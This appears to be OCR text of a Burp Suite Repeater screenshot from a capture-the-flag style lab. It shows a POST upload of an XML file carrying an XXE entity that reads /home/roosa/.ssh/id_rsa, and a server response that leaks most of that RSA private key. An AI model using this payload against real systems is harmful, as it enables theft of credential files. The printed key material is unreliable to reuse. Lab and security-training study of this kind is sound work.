 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▾ > ▾ Target: http://10.10.10.91:5000 ?
Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
Content-Length: 419
Cache-Control: max-age=0
Origin: http://10.10.10.91:5000
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9ZSlHdQUSjUunQLu
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3
Referer: http://10.10.10.91:5000/upload
Accept-Encoding: gzip, deflate
Accept-Language: en,es;q=0.9
Connection: close
------WebKitFormBoundary9ZSlHdQUSjUunQLu
Content-Disposition: form-data; name="file"; filename="exploit.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/roosa/.ssh/id_rsa" >
]>
<feed>
<Author>Gerh</Author>
<Subject>BinaryChaos</Subject>
<Content>&xxe;</Content>
</feed>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: gunicorn/19.7.1
Date: Fri, 19 Apr 2019 08:34:27 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1831
PROCESSED BLOGPOST:
Author: Gerh
Subject: BinaryChaos
Content: -----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQDU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
? < + > Type a search term 0 matches
Done 1,993 bytes | 209 millis